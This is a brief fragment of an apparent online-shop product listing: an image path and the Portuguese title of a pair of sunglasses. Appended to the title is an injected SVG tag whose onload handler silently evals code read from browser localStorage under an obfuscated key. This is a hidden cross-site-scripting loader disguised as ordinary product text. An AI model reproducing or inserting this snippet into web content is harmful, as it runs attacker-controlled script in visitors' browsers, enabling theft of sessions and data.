 Óculos Dripy Sinal - Hastes Azul Claro e Lentes Escuras<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>